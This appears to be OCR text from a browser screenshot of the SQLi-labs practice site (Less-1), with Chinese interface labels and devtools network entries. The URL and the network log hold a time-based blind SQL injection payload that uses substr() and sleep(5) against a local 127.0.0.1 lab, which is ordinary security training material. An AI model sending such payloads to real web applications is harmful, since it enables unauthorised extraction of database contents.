 127.0.0.1/sqlpractice/Less-1/?id=1' and if(substr(database(),1,1)='s',1,sleep(5))--+
school video 服务器 tool 密码学 CTF练习 博客 论坛 最近 h5制作 译 百度翻译-200种语言... 百度一下，你就知道 Python超强爬虫8天...
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫
200 GET 127.0.0.1 /sqlpractice/Less-1/?id=1' and if(substr(database(),1,1)='s',1,sleep(5))--+ document html 974 字节 721 字节 223
404 GET 127.0.0.1 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 209 字节 2238 毫秒